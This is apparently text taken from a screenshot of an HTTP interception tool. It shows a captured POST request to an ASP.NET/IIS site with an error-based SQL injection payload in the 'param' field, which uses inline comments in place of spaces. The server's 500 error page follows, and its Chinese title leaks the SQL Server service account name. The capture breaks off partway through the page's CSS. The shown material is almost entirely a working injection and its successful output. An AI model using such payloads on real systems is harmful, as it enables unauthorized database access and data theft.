 Raw Params Headers Hex
POST HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 83
Connection: close
Cookie: ASP.NET_SessionId=
__RequestVerificationToken=
param=123'and/**/(select/**/top/**/1/**/data/**/from/**/systemp)>0--&name=OtherName
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 19 Feb 2020 02:33:25 GMT
Connection: close
Content-Length: 7473
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'nt service\mssqlserver' 转换成数据类型 int 时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida Console",Monospace;font-size:11pt;margin:0;